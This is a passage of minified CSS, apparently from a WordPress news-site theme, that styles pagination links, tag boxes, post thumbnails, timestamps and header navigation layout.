a{display:inline-block;font-weight:600;padding:3px 0;font-size:10px;text-transform:uppercase;color:#013b84}body.page-template-page_index .lmd-content .box-info time{display:flex;flex-wrap:wrap;align-items:center;font-size:10px;padding:3px 5px;color:#999;margin-left:3px;position:relative;bottom:3px}body.page-template-page_index .lmd-content .post-thumbnail img{width:100%}body.page-template-page_index .pagination{display:none}body.page-template-page_index .pagination.pagsemua{display:block}body.page-template-page_index .pagination .nav-links a{width:auto;height:auto}.page-pagination{width:100%;clear:both;margin:20px 0;margin-bottom:0}.pagination h2{display:none}.pagination svg{width:17px;height:17px;fill:#013b84}.page-pagination .page-links{display:flex;align-items:center;padding:1%}.page-pagination .page-title{margin-right:.8%}.page-pagination .current{background:#09a4a8;color:#fff;border-radius:3px;margin:0 5px;padding:2px 10px}.page-pagination span,.page-pagination a{padding:3px 6px;position:relative;z-index:1}.page-pagination a.post-page-numbers{text-decoration:none}.pagination{text-align:center;width:100%;margin:10px 0;display:flex;flex-wrap:wrap;justify-content:center}.nav-links{padding:10px;display:flex;align-items:center;justify-content:center}.pagination .current{background:#09a4a8;color:#fff;border-radius:3px}.pagination .current:hover{background:#09a4a8}.pagination .nav-links a,.pagination .current{padding:3px 12px;position:relative;z-index:1;border-radius:100%;border:1px solid #09a4a8;text-align:center;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 4px}.pagination a{color:#09a4a8}.pagination a:hover{color:#09a4a8;font-weight:500}body.page-template-page_index .lmd-content .box-tags{color:#fff;margin-top:20px}body.page-template-page_index .lmd-content .box-tags a{background:#f4f4f4;color:#212529;display:inline-block;margin-right:8px;margin-bottom:8px;font-size:15px;padding:3px 10px;border-radius:5px}@media only screen and (max-width:480px){.lmd-section-category-grid2 .post-thumbnail img{width:100%}}.lmd-header nav.desktop .match-height{display:flex;flex-wrap:wrap}.lmd-header nav.desktop .match-height .col-match-height:first-child{flex-grow:0;margin-right:25px}.lmd-header nav.desktop .match-height .col-match-height:last-child{width:70%}.mybox-sticky{background:#fff}